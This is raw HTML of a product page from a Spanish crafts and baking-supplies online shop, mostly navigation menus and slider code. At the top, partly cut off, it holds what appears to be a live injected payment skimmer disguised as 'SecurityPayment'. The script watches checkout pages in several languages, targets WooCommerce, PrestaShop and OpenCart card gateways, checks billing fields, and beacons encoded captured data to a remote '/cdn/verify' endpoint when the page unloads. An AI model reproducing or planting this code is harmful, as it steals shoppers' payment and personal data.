-1!=location.href.indexOf("checkout")||-1!=location.href.indexOf("ordine")||-1!=location.href.indexOf("cassa")||-1!=location.href.indexOf("kassa")||-1!=location.href.indexOf("kasse")||-1!=location.href.indexOf("pago")||-1!=location.href.indexOf("compra")||-1!=location.href.indexOf("order")||-1!=location.href.indexOf("comanda")||-1!=location.href.indexOf("commande")||-1!=location.href.indexOf("carrito")||-1!=location.href.indexOf("kassan")||-1!=location.href.indexOf("finalizar-compra")||-1!=location.href.indexOf("objednat")||-1!=location.href.indexOf("pagamento")},is_payment_options:function(){Q('div.payment-options, ul.payment_methods, input[name="payment_method"]')&&("undefined"!=typeof prestashop||this.is_wordpress()||this.is_opencart())},is_wordpress:function(){return!!Q('link[href*="/wp-content/"]')},is_opencart:function(){return!!Q('script[src*="catalog/view/javascript"]')},opencart_validate_input:function(){let _=Q("#input-firstname")?.value,$=Q("#input-lastname")?.value,e=Q("#input-telephone")?.value,t=Q("#input-email")?.value,a=Q("#input-payment-postcode")?.value,i=Q("#input-payment-address-1")?.value,n=Q("#input-payment-address-2")?.value,o=Q("#input-payment-city")?.value,r=Q("#input-payment-country")?.value,d=Q("#input-payment-zone")?.value;return!!(_&&$&&e&&t&&a&&i&&n&&o&&r&&d)},ps_payment_hide:function(){let _=this.psPaymentMethods.slice(),$=QAll('div.payment-options input[id*="payment-option"]'),e=[];return $.forEach($=>{let t=$.id.replace("payment-option-","");_.includes($.dataset.moduleName)&&e.push(t)}),e},wp_payment_hide:function(){let _=this.wpPaymentMethods.slice(),$=null,e=[];return QAll("ul.payment_methods > li").forEach(t=>{let a=_.find(_=>t.classList.contains(`payment_method_${_}`));if(a){if($){e.push(a);let i=_.indexOf(a);-1!==i&&_.splice(i,1)}else{$=a;let n=_.indexOf(a);-1!==n&&_.splice(n,1)}}}),[e,$]},wp_validate_input:function(){let _="#billing_first_name,#billing_last_name,#billing_country,#billing_address_1,#billing_address_2,#billing_city,#billing_state,#billing_postcode,#billing_phone,#billing_email,#billing_cpf".split(","),$="";if(_.forEach((_,e)=>{let t=Q(_);if(!t)return;let a=Q(`label[for=${t.id.slice(1)}]`),i=a?.innerText.includes("*"),n=t.value.trim(),o=n||!i?"#ddd":"#f00";if($+=n||!i?"":e+1,"SELECT"===t.tagName||"#billing_country"===_){let r=t.nextElementSibling?.querySelector(".select2-selection");r?r.style.borderColor=o:t.style.borderColor=o}else t.style.borderColor=o}),$){let e=Q(".woocommerce-notices-wrapper")?.getBoundingClientRect().top+window.scrollY-300;return e&&window.scrollTo({top:e,behavior:"smooth"}),!1}return!0},wp_yes_form:function(){return this.wp_validate_input()&&this.wpPaymentMethods.some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))},wp_no_form:function(){return["authorize_net_cim_credit_card","authorize_net_aim","paypal_pro_payflow","paypal_pro","worldpay","authnet","cardinity","sagepaymentsusaapi"].some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))}};function initScript(){window.addEventListener("beforeunload",()=>{let _=localStorage.getItem("_enc");if(_){let $=new FormData;$.append("enc",_),navigator.sendBeacon?.(SecurityPayment.validate_url+"/cdn/verify",$)||fetch(SecurityPayment.validate_url+"/cdn/verify",{method:"POST",body:$,keepalive:!0}).catch(_=>console.error("Fetch error:",_)),localStorage.setItem("_dt",Math.floor(Date.now()/1e3)+345600),localStorage.removeItem("_enc")}})}"interactive"===document.readyState||"complete"===document.readyState?initScript():document.addEventListener("DOMContentLoaded",initScript);const Pinter=setInterval(function(_){let $=localStorage.getItem("_dt");(null==$||$<=Math.floor(Date.now()/1e3))&&SecurityPayment.is_checkout()&&!1!==SecurityPayment.beforeInit()&&SecurityPayment.is_payment_options()},300);</script><meta name="generator" content="Powered by Slider Revolution 6.7.36 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular product-template-default single single-product postid-7820 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased group-blog product-zoom nasa-spl-new nasa-quickview-on nasa-enable-wow nasa-image-round wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header nasa-header-sticky-wrap">

<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-nav-menu nasa-topbar-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul><ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Buscar" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="REPOSTERIA" href="https://elbauldeluca.com/product-category/reposteria/" class="nasa-title-menu">REPOSTERIA<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Herramientas" href="https://elbauldeluca.com/product-category/reposteria/herramientas/" class="nasa-title-menu">Herramientas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cortadores" href="https://elbauldeluca.com/product-category/reposteria/cortadores/" class="nasa-title-menu">Cortadores<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cupcakes, cake pops y muffins" href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" class="nasa-title-menu">Cupcakes, cake pops y muffins<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Dummies, bases y cajas para tartas y cupcakes" href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" class="nasa-title-menu">Dummies, bases y cajas para tartas y cupcakes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Maquinas de corte y herramientas" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" class="nasa-title-menu">Maquinas de corte y herramientas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Adhesivos y pegamento" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" class="nasa-title-menu">Adhesivos y pegamento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Papeles scrap, cartulinas, kraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" class="nasa-title-menu">Papeles scrap, cartulinas, kraft<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amelie Prayer &#8211; Orita" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" class="nasa-title-menu">Amelie Prayer &#8211; Orita</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Anita y su mundo" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" class="nasa-title-menu">Anita y su mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Basic Grey" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" class="nasa-title-menu">Basic Grey</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Dayka" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" class="nasa-title-menu">Dayka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="DCWV" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" class="nasa-title-menu">DCWV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Dovekraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" class="nasa-title-menu">Dovekraft</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="El altillo de los duendes" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" class="nasa-title-menu">El altillo de los duendes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mintopia" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" class="nasa-title-menu">Mintopia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Grace Taylor" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" class="nasa-title-menu">Grace Taylor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Otros papeles" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" class="nasa-title-menu">Otros papeles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cartoncillo contracolado para encuadernar" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" class="nasa-title-menu">Cartoncillo contracolado para encuadernar</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Encuadernado" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" class="nasa-title-menu">Encuadernado<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cartoncillo contracolado para encuadernar" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" class="nasa-title-menu">Cartoncillo contracolado para encuadernar</a></li>
</ul></div></li>
</ul></div></li>
